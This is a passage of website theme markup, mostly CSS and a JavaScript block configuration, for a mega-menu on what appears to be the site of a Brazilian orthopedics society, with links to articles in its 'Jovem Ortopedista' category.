				}.tdi_75 .td-post-category{
					padding: 0px;
				
					display: inline-block;
				
					background-color: rgba(255,255,255,0);
				
					color: #000000;
				
					font-size:13px !important;line-height:1 !important;font-weight:400 !important;text-transform:uppercase !important;
				}.tdi_75 .td-author-date{
					display: inline;
				}.tdi_75 .td-post-author-name{
					display: none;
				}.tdi_75 .td-post-date,
				.tdi_75 .td-post-author-name span{
					display: none;
				}.tdi_75 .entry-review-stars{
					display: inline-block;
				}.tdi_75 .td-icon-star,
                .tdi_75 .td-icon-star-empty,
                .tdi_75 .td-icon-star-half{
					font-size: 15px;
				}.tdi_75 .td-module-comments{
					display: none;
				}.tdi_75 .td-author-photo .avatar{
				    width: 20px;
				    height: 20px;
				
				    margin-right: 6px;
				
				    border-radius: 50%;
				}.tdi_75:not(.td-no-subcats) .block-mega-child-cats:before{
					background-color: #ffffff;
				}.tdi_75 .td-post-category:hover{
					background-color: rgba(255,255,255,0) !important;
				
					color: #17786e;
				}.tdi_75 .td-module-title a{
					color: #000000;
				}.tdi_75 .td_module_wrap:hover .td-module-title a{
					color: #008d7f !important;
				}.tdi_75.td_with_ajax_pagination .td-next-prev-wrap a:hover,
				.tdi_75 .td-load-more-wrap a:hover{    
					background-color: #17786e !important;
					border-color: #17786e !important;
				
					border-color: #17786e !important;
				}html:not([class*='ie']) .tdi_75 .td-module-container:hover .entry-thumb:before{
                    opacity: 0;
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_75 .tdb-mega-modules-wrap{
					padding: 20px;
				}.tdi_75 .td_module_wrap{
					padding-bottom: 0px !important;
					margin-bottom: 0px !important;
				
					padding-bottom: 0px;
					margin-bottom: 0px;
				}.tdi_75 .td_module_wrap:nth-last-child(-n+5){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_75 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_75 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{
					display: none !important;
				}.tdi_75 .td-module-container:before{
					bottom: -0px;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_75 .tdb-mega-modules-wrap{
					padding: 15px;
				}.tdi_75 .block-mega-child-cats{
					padding: 3px 0 12px ;
				}.tdi_75 .block-mega-child-cats a{
					padding: 3px 12px;
				
					font-family:Rubik !important;font-size:11px !important;line-height:1.2 !important;font-weight:500 !important;
				}.tdi_75 .td_module_wrap{
					padding-bottom: 0px !important;
					margin-bottom: 0px !important;
				
					padding-left: 3.5px;
					padding-right: 3.5px;
				
					padding-bottom: 0px;
					margin-bottom: 0px;
				}.tdi_75 .td_module_wrap:nth-last-child(-n+5){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_75 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_75 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{
					display: none !important;
				}.tdi_75 .td_block_inner{
					margin-left: -3.5px;
					margin-right: -3.5px;
				}.tdi_75 .td-module-container:before{
					bottom: -0px;
				}.tdi_75 .td-module-meta-info{
					padding: 12px 0 0 0;
				}.tdi_75 .entry-title{
					margin: 8px 0 0 0;
				
					font-family:Rubik !important;font-size:11px !important;line-height:1.2 !important;font-weight:500 !important;
				}.tdi_75.td_with_ajax_pagination .td-next-prev-wrap a{
					font-size: 6px;
				}.tdi_75.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg{
				    width: 6px;
				    height: calc( 6px + 1px );
				}.tdi_75 .td-post-category{
					font-size:11px !important;line-height:1 !important;font-weight:400 !important;text-transform:uppercase !important;
				}
}

/* phone */
@media (max-width: 767px){
.tdi_75 .td_module_wrap{
					padding-bottom: 0px !important;
					margin-bottom: 0px !important;
				
					padding-bottom: 0px;
					margin-bottom: 0px;
				}.tdi_75 .td_module_wrap:nth-last-child(-n+5){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_75 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_75 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{
					display: none !important;
				}.tdi_75 .td-module-container:before{
					bottom: -0px;
				}
}
</style><script>var block_tdi_75 = new tdBlock();
block_tdi_75.id = "tdi_75";
block_tdi_75.atts = '{"main_sub_tdicon":"td-icon-down","sub_tdicon":"td-icon-right-arrow","mm_align_horiz":"content-horiz-center","modules_on_row_regular":"20%","modules_on_row_cats":"20%","image_size":"td_324x400","modules_category":"above","show_excerpt":"none","show_com":"none","show_date":"none","show_author":"none","mm_sub_align_horiz":"content-horiz-right","mm_elem_align_horiz":"content-horiz-center","mm_align_screen":"yes","f_elem_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTAifQ==","elem_padd":"eyJwb3J0cmFpdCI6IjAgMTBweCIsImFsbCI6IjAgMTJweCJ9","menu_id":"21","text_color":"#ffffff","tds_menu_active":"tds_menu_active3","f_elem_font_line_height":"eyJhbGwiOiI0OHB4IiwicG9ydHJhaXQiOiI0MHB4In0=","f_elem_font_family":"712","f_elem_font_transform":"capitalize","f_elem_font_weight":"400","f_elem_font_spacing":"0.4","main_sub_icon_size":"eyJhbGwiOiIxMCIsInBvcnRyYWl0IjoiOSJ9","tds_menu_active3-bg_color":"#343e47","f_sub_elem_font_family":"712","f_sub_elem_font_size":"12","mm_shadow_shadow_size":"20","mm_shadow_shadow_color":"rgba(0,0,0,0.15)","sub_shadow_shadow_size":"10","sub_shadow_shadow_offset_horizontal":"0","sub_shadow_shadow_offset_vertical":"2","sub_shadow_shadow_color":"rgba(0,0,0,0.15)","mm_shadow_shadow_offset_vertical":"4","sub_first_left":"-15","sub_rest_top":"-15","sub_padd":"10px 0 15px","sub_elem_padd":"5px 20px","align_horiz":"content-horiz-center","main_sub_icon_align":"eyJhbGwiOjEsInBvcnRyYWl0IjoiMCJ9","f_sub_elem_font_weight":"500","mm_child_cats":"10","main_sub_icon_space":"eyJwb3J0cmFpdCI6IjUifQ==","show_mega_cats":"yes","sub_text_color":"#000000","tds_menu_sub_active1-sub_text_color_h":"#17786e","mm_border_size":"0","mm_elem_border":"0","mm_elem_border_a":"0","mm_sub_width":"100%","mm_elem_padd":"eyJhbGwiOiI1cHggMTVweCIsInBvcnRyYWl0IjoiM3B4IDEycHgifQ==","modules_gap":"eyJwb3J0cmFpdCI6IjciLCJhbGwiOiIxNSJ9","all_modules_space":"0","mm_sub_padd":"eyJhbGwiOiI1cHggMCAxNXB4ICIsInBvcnRyYWl0IjoiM3B4IDAgMTJweCAifQ==","mm_width":"eyJhbGwiOiIxMTY0IiwibGFuZHNjYXBlIjoiMTAwJSIsInBvcnRyYWl0IjoiMTAwJSJ9","mm_padd":"eyJsYW5kc2NhcGUiOiIyMCIsInBvcnRyYWl0IjoiMTUiLCJhbGwiOiIyNSJ9","mm_sub_inline":"yes","mm_sub_border":"0","mm_subcats_posts_limit":"5","mm_subcats_bg":"#ffffff","meta_info_horiz":"content-horiz-center","meta_padding":"eyJhbGwiOiIxNXB4IDVweCAwIDVweCIsInBvcnRyYWl0IjoiMTJweCAwIDAgMCJ9","modules_category_padding":"0","art_title":"eyJhbGwiOiIxMHB4IDAgMCAwIiwicG9ydHJhaXQiOiI4cHggMCAwIDAifQ==","art_excerpt":"0","f_mm_sub_font_family":"712","f_mm_sub_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTEifQ==","f_mm_sub_font_line_height":"1.2","f_mm_sub_font_weight":"500","title_txt_hover":"#008d7f","title_txt":"#000000","mm_elem_color_a":"#17786e","cat_bg":"rgba(255,255,255,0)","cat_bg_hover":"rgba(255,255,255,0)","cat_txt":"#000000","cat_txt_hover":"#17786e","pag_h_bg":"#17786e","pag_h_border":"#17786e","f_title_font_family":"712","f_title_font_size":"eyJhbGwiOiIxNSIsInBvcnRyYWl0IjoiMTEifQ==","f_title_font_line_height":"1.2","f_title_font_weight":"500","f_cat_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTEifQ==","f_cat_font_line_height":"1","f_cat_font_weight":"400","f_cat_font_transform":"uppercase","pag_icons_size":"eyJwb3J0cmFpdCI6IjYifQ==","mc1_title_tag":"p","block_type":"tdb_header_mega_menu","show_subcat":"","show_mega":"","separator":"","width":"","inline":"","more":"","float_right":"","elem_space":"","sep_tdicon":"","sep_icon_size":"","sep_icon_space":"","sep_icon_align":"-1","more_txt":"","more_tdicon":"","more_icon_size":"","more_icon_align":"0","sub_width":"","sub_align_horiz":"content-horiz-left","sub_elem_inline":"","sub_elem_space":"","sub_elem_radius":"0","sub_icon_size":"","sub_icon_space":"","sub_icon_pos":"","sub_icon_align":"1","mm_content_width":"","mm_height":"","mm_offset":"","mm_posts_limit":"5","mm_ajax_preloading":"","mm_hide_all_item":"","mm_elem_order":"name","mm_elem_space":"","mm_elem_border_rad":"","mc1_tl":"","mc1_el":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_height":"","image_width":"","image_floated":"no_float","image_radius":"","hide_image":"","video_icon":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","show_audio":"block","hide_audio":"","art_audio":"","art_audio_size":"1","meta_info_align":"","meta_width":"","meta_margin":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category_margin":"","modules_cat_border":"","modules_category_radius":"0","show_cat":"inline-block","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","show_review":"inline-block","review_space":"","review_size":"2.5","review_distance":"","show_pagination":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","main_sub_color":"","sep_color":"","more_icon_color":"","hover_opacity":"","f_elem_font_header":"","f_elem_font_title":"Elements text","f_elem_font_settings":"","f_elem_font_style":"","f_elem_":"","sub_bg_color":"","sub_border_size":"","sub_border_color":"","sub_elem_bg_color":"","sub_color":"","sub_shadow_shadow_header":"","sub_shadow_shadow_title":"Shadow","sub_shadow_shadow_spread":"","tds_menu_sub_active":"tds_menu_sub_active1","f_sub_elem_font_header":"","f_sub_elem_font_title":"Elements text","f_sub_elem_font_settings":"","f_sub_elem_font_line_height":"","f_sub_elem_font_style":"","f_sub_elem_font_transform":"","f_sub_elem_font_spacing":"","f_sub_elem_":"","mm_bg":"","mm_border_color":"","mm_shadow_shadow_header":"","mm_shadow_shadow_title":"Shadow","mm_shadow_shadow_offset_horizontal":"","mm_shadow_shadow_spread":"","mm_subcats_border_color":"","mm_elem_color":"","mm_elem_bg":"","mm_elem_bg_a":"","mm_elem_border_color":"","mm_elem_border_color_a":"","mm_elem_shadow_shadow_header":"","mm_elem_shadow_shadow_title":"Elements shadow","mm_elem_shadow_shadow_size":"","mm_elem_shadow_shadow_offset_horizontal":"","mm_elem_shadow_shadow_offset_vertical":"","mm_elem_shadow_shadow_spread":"","mm_elem_shadow_shadow_color":"","f_mm_sub_font_header":"","f_mm_sub_font_title":"Sub categories elements","f_mm_sub_font_settings":"","f_mm_sub_font_style":"","f_mm_sub_font_transform":"","f_mm_sub_font_spacing":"","f_mm_sub_":"","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_height":"","all_underline_color":"#000","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_border":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_style":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","el_class":"","block_template_id":"","td_column_number":3,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"next_prev","border_top":"","css":"","tdc_css_class":"tdi_75","tdc_css_class_style":"tdi_75_rand_style","category_id":"9","subcats_posts_limit":"5","child_cats_limit":"10","hide_all":"","tdc_css":"","class":"tdi_75"}';
block_tdi_75.td_column_number = "3";
block_tdi_75.block_type = "tdb_header_mega_menu";
block_tdi_75.post_count = "5";
block_tdi_75.found_posts = "7";
block_tdi_75.header_color = "";
block_tdi_75.ajax_pagination_infinite_stop = "";
block_tdi_75.max_num_pages = "2";
tdBlocksArray.push(block_tdi_75);
</script><div class="tdb-mega-modules-wrap"><div id=tdi_75 class="td_block_inner">
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://sbot-mg.org.br/dr-gustavo-waldolato-atual-presidente-da-cet-sbot-mg/" rel="bookmark" class="td-image-wrap " title="Dr. Gustavo Waldolato: atual presidente da CET &#8211; SBOT MG" ><span data-bg="https://sbot-mg.org.br/wp-content/uploads/2023/07/12-07-23c-324x400.jpg" class="entry-thumb td-thumb-css rocket-lazyload" style="" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    <a href="https://sbot-mg.org.br/categoria/jovem-ortopedista/" class="td-post-category">JOVEM ORTOPEDISTA</a>
                    <p class="entry-title td-module-title"><a href="https://sbot-mg.org.br/dr-gustavo-waldolato-atual-presidente-da-cet-sbot-mg/" rel="bookmark" title="Dr. Gustavo Waldolato: atual presidente da CET &#8211; SBOT MG">Dr. Gustavo Waldolato: atual presidente da CET &#8211; SBOT MG</a></p>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://sbot-mg.org.br/minha-experiencia-no-r1-de-ortopedia/" rel="bookmark" class="td-image-wrap " title="Minha Experiência no R1 de Ortopedia" ><span data-bg="https://sbot-mg.org.br/wp-content/uploads/2021/10/88-324x400.jpg" class="entry-thumb td-thumb-css rocket-lazyload" style="" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    <a href="https://sbot-mg.org.br/categoria/jovem-ortopedista/" class="td-post-category">JOVEM ORTOPEDISTA</a>
                    <p class="entry-title td-module-title"><a href="https://sbot-mg.org.br/minha-experiencia-no-r1-de-ortopedia/" rel="bookmark" title="Minha Experiência no R1 de Ortopedia">Minha Experiência no R1 de Ortopedia</a></p>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://sbot-mg.org.br/entrevista-com-dr-pedro-henrique-pires/" rel="bookmark" class="td-image-wrap " title="Entrevista Dr. Pedro Henrique Pires" ><span data-bg="https://sbot-mg.org.br/wp-content/uploads/2021/08/44-1-324x400.jpg" class="entry-thumb td-thumb-css rocket-lazyload" style="" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    <a href="https://sbot-mg.org.br/categoria/jovem-ortopedista/" class="td-post-category">JOVEM ORTOPEDISTA</a>
                    <p class="entry-title td-module-title"><a href="https://sbot-mg.org.br/entrevista-com-dr-pedro-henrique-pires/" rel="bookmark" title="Entrevista Dr. Pedro Henrique Pires">Entrevista Dr. Pedro Henrique Pires</a></p>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://sbot-mg.org.br/entrevista-dr-pedro-benevides/" rel="bookmark" class="td-image-wrap " title="Entrevista Dr. Pedro Benevides" ><span data-bg="https://sbot-mg.org.br/wp-content/uploads/2021/08/43-324x400.jpg" class="entry-thumb td-thumb-css rocket-lazyload" style="" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    <a href="https://sbot-mg.org.br/categoria/jovem-ortopedista/" class="td-post-category">JOVEM ORTOPEDISTA</a>
                    <p class="entry-title td-module-title"><a href="https://sbot-mg.org.br/entrevista-dr-pedro-benevides/" rel="bookmark" title="Entrevista Dr. Pedro Benevides">Entrevista Dr. Pedro Benevides</a></p>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://sbot-mg.org.br/as-startups-na-ortopedia/" rel="bookmark" class="td-image-wrap " title="As startups na Ortopedia" ><span data-bg="https://sbot-mg.org.br/wp-content/uploads/2021/08/42-324x400.jpg" class="entry-thumb td-thumb-css rocket-lazyload" style="" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    <a href="https://sbot-mg.org.br/categoria/jovem-ortopedista/" class="td-post-category">JOVEM ORTOPEDISTA</a>
                    <p class="entry-title td-module-title"><a href="https://sbot-mg.org.br/as-startups-na-ortopedia/" rel="bookmark" title="As startups na Ortopedia">As startups na Ortopedia</a></p>
                    
                    
                    
                                    </div>
            </div>
        </div>

        </div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_75" data-td_block_id="tdi_75"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_75" data-td_block_id="tdi_75"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div></div></div> <!-- ./block1 --></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-mega-menu tdb-mega-menu-inactive menu-item-2301"><a href="https://sbot-mg.org.br/categoria/discuta-seu-caso/"><div class="tdb-menu-item-text">DISCUTA SEU CASO</div><i class="tdb-sub-menu-icon td-icon-down"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="tdb-menu-item-text"><div class="tdb_header_mega_menu tdi_76 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_76" >
<style>
/* custom css */
.tdi_76 .tdb-mega-modules-wrap{
					padding: 25px;
				}.tdi_76 .block-mega-child-cats{
					width: 100%;
				
					padding: 5px 0 15px ;
				
				    width: 100%;
				
					text-align: center;
				}.tdi_76 .block-mega-child-cats:after{
				    border-width: 0px;
				}.tdi_76{
				    flex-direction: column-reverse;
				}.tdi_76 .block-mega-child-cats:before{
				    left: 50%;
				    transform: translateX(-50%);
				    right: auto;
				}.tdi_76 .block-mega-child-cats a{
				    display: inline-block;
				
					padding: 5px 15px;
				
					border-width: 0px;
				
					font-family:Rubik !important;font-size:13px !important;line-height:1.2 !important;font-weight:500 !important;
				}.tdi_76 .block-mega-child-cats .cur-sub-cat{
					border-width: 0px;
				
					color: #17786e;
				}.tdi_76:not(.td-no-subcats) .td_module_wrap{
					width: 20%;
					float: left;
				}.td-md-is-safari .tdi_76:not(.td-no-subcats) .td_module_wrap{
				    margin-right: -1px;
				}.tdi_76.td-no-subcats .td_module_wrap{
					width: 20%;
					float: left;
				}.td-md-is-safari .tdi_76.td-no-subcats .td_module_wrap{
				    margin-right: -1px;
				}.tdi_76 .td_module_wrap:nth-last-child(-n+5){
					margin-bottom: 0;
					padding-bottom: 0;
				}.tdi_76 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{
					display: none;
				}.tdi_76 .td_module_wrap{
					padding-left: 7.5px;
					padding-right: 7.5px;
				
					padding-bottom: 0px;
					margin-bottom: 0px;
				
			        display: flex;
			        flex-direction: column;
			    }.tdi_76 .td_block_inner{
					margin-left: -7.5px;
					margin-right: -7.5px;
				
			        display: flex;
			        flex-wrap: wrap;
			    }.tdi_76 .td-module-container:before{
					bottom: -0px;
				
					border-color: #eaeaea;
				}.tdi_76 .td-module-container{
				    border-color: #eaeaea;
				
					flex-direction: column;
				
			        flex: 1;
                    flex-basis: auto;
			    }.tdi_76 .entry-thumb{
					background-position: center 50%;
				}.tdi_76 .td-image-container{
                	display: block; order: 0;
                
					margin-left: auto;
                    margin-right: auto;
				}.ie10 .tdi_76 .td-module-meta-info,
				.ie11 .tdi_76 .td-module-meta-info{
				 	flex: auto;
			    }.tdi_76 .td-post-vid-time{
					display: block;
				}.tdi_76 .td-module-meta-info,
				.tdi_76 .td-next-prev-wrap{
					text-align: center;
				}.tdi_76 .td-category-pos-image .td-post-category{
					left: 50%;
					transform: translateX(-50%);
					-webkit-transform: translateX(-50%);
				}.tdi_76.td-h-effect-up-shadow .td_module_wrap:hover .td-category-pos-image .td-post-category{
				    transform: translate(-50%, -2px);
					-webkit-transform: translate(-50%, -2px);
				}.tdi_76 .td-module-meta-info{
					padding: 15px 5px 0 5px;
				
					border-color: #eaeaea;
				}.tdi_76 .entry-title{
					margin: 10px 0 0 0;
				
					font-family:Rubik !important;font-size:15px !important;line-height:1.2 !important;font-weight:500 !important;
				}.tdi_76 .td-excerpt{
					margin: 0px;
				
					column-count: 1;
				
					column-gap: 48px;
				
					display: none;
				}.tdi_76 .td-audio-player{
					font-size: 12px;
				
					opacity: 1;
					visibility: visible;
					height: auto;
				}.tdi_76 .td-post-category{
					padding: 0px;
				
					display: inline-block;
				
					background-color: rgba(255,255,255,0);
				
					color: #000000;
				
					font-size:13px !important;line-height:1 !important;font-weight:400 !important;text-transform:uppercase !important;
				}.tdi_76 .td-author-date{
					display: inline;
				}.tdi_76 .td-post-author-name{
					display: none;
				}.tdi_76 .td-post-date,
				.tdi_76 .td-post-author-name span{
					display: none;
				}.tdi_76 .entry-review-stars{
					display: inline-block;
				}.tdi_76 .td-icon-star,
                .tdi_76 .td-icon-star-empty,
                .tdi_76 .td-icon-star-half{
					font-size: 15px;
				}.tdi_76 .td-module-comments{
					display: none;
				}.tdi_76 .td-author-photo .avatar{
				    width: 20px;
				    height: 20px;
				
				    margin-right: 6px;
				
				    border-radius: 50%;
				}.tdi_76:not(.td-no-subcats) .block-mega-child-cats:before{
					background-color: #ffffff;
				}.tdi_76 .td-post-category:hover{
					background-color: rgba(255,255,255,0) !important;
				
					color: #17786e;
				}.tdi_76 .td-module-title a{
					color: #000000;
				}.tdi_76 .td_module_wrap:hover .td-module-title a{
					color: #008d7f !important;
				}.tdi_76.td_with_ajax_pagination .td-next-prev-wrap a:hover,
				.tdi_76 .td-load-more-wrap a:hover{    
					background-color: #17786e !important;
					border-color: #17786e !important;
				
					border-color: #17786e !important;
				}html:not([class*='ie']) .tdi_76 .td-module-container:hover .entry-thumb:before{
                    opacity: 0;
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_76 .tdb-mega-modules-wrap{
					padding: 20px;
				}.tdi_76 .td_module_wrap{
					padding-bottom: 0px !important;
					margin-bottom: 0px !important;
				
					padding-bottom: 0px;
					margin-bottom: 0px;
				}.tdi_76 .td_module_wrap:nth-last-child(-n+5){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_76 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_76 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{
					display: none !important;
				}.tdi_76 .td-module-container:before{
					bottom: -0px;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_76 .tdb-mega-modules-wrap{
					padding: 15px;
				}.tdi_76 .block-mega-child-cats{
					padding: 3px 0 12px ;
				}.tdi_76 .block-mega-child-cats a{
					padding: 3px 12px;
				
					font-family:Rubik !important;font-size:11px !important;line-height:1.2 !important;font-weight:500 !important;
				}.tdi_76 .td_module_wrap{
					padding-bottom: 0px !important;
					margin-bottom: 0px !important;
				
					padding-left: 3.5px;
					padding-right: 3.5px;
				
					padding-bottom: 0px;
					margin-bottom: 0px;
				}.tdi_76 .td_module_wrap:nth-last-child(-n+5){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_76 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_76 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{
					display: none !important;
				}.tdi_76 .td_block_inner{
					margin-left: -3.5px;
					margin-right: -3.5px;
				}.tdi_76 .td-module-container:before{
					bottom: -0px;
				}.tdi_76 .td-module-meta-info{
					padding: 12px 0 0 0;
				}.tdi_76 .entry-title{
					margin: 8px 0 0 0;
				
					font-family:Rubik !important;font-size:11px !important;line-height:1.2 !important;font-weight:500 !important;
				}.tdi_76.td_with_ajax_pagination .td-next-prev-wrap a{
					font-size: 6px;
				}.tdi_76.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg{
				    width: 6px;
				    height: calc( 6px + 1px );
				}.tdi_76 .td-post-category{
					font-size:11px !important;line-height:1 !important;font-weight:400 !important;text-transform:uppercase !important;
				}
}

/* phone */
@media (max-width: 767px){
.tdi_76 .td_module_wrap{
					padding-bottom: 0px !important;
					margin-bottom: 0px !important;
				
					padding-bottom: 0px;
					margin-bottom: 0px;
				}.tdi_76 .td_module_wrap:nth-last-child(-n+5){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_76 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_76 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{
					display: none !important;
				}.tdi_76 .td-module-container:before{
					bottom: -0px;
				}
}
</style><script>var block_tdi_76 = new tdBlock();
block_tdi_76.id = "tdi_76";
block_tdi_76.atts = '{"main_sub_tdicon":"td-icon-down","sub_tdicon":"td-icon-right-arrow","mm_align_horiz":"content-horiz-center","modules_on_row_regular":"20%","modules_on_row_cats":"20%","image_size":"td_324x400","modules_category":"above","show_excerpt":"none","show_com":"none","show_date":"none","show_author":"none","mm_sub_align_horiz":"content-horiz-right","mm_elem_align_horiz":"content-horiz-center","mm_align_screen":"yes","f_elem_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTAifQ==","elem_padd":"eyJwb3J0cmFpdCI6IjAgMTBweCIsImFsbCI6IjAgMTJweCJ9","menu_id":"21","text_color":"#ffffff","tds_menu_active":"tds_menu_active3","f_elem_font_line_height":"eyJhbGwiOiI0OHB4IiwicG9ydHJhaXQiOiI0MHB4In0=","f_elem_font_family":"712","f_elem_font_transform":"capitalize","f_elem_font_weight":"400","f_elem_font_spacing":"0.4","main_sub_icon_size":"eyJhbGwiOiIxMCIsInBvcnRyYWl0IjoiOSJ9","tds_menu_active3-bg_color":"#343e47","f_sub_elem_font_family":"712","f_sub_elem_font_size":"12","mm_shadow_shadow_size":"20","mm_shadow_shadow_color":"rgba(0,0,0,0.15)","sub_shadow_shadow_size":"10","sub_shadow_shadow_offset_horizontal":"0","sub_shadow_shadow_offset_vertical":"2","sub_shadow_shadow_color":"rgba(0,0,0,0.15)","mm_shadow_shadow_offset_vertical":"4","sub_first_left":"-15","sub_rest_top":"-15","sub_padd":"10px 0 15px","sub_elem_padd":"5px 